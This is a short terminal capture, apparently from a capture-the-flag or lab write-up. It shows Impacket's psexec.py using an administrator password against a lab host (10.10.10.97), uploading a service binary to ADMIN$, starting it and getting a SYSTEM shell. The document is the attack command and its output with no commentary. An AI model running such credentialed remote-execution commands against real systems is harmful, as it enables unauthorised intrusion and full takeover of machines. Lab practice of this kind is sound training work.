 ┌──(root㉿kali)-[~]
└─# psexec.py administrator:'u6!4ZwgwOM#^OBf#Nwnh'@10.10.10.97
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file WgPZDNGe.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service bKeC on 10.10.10.97.....
[*] Starting service bKeC.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32> whoami
nt authority\system
C:\WINDOWS\system32>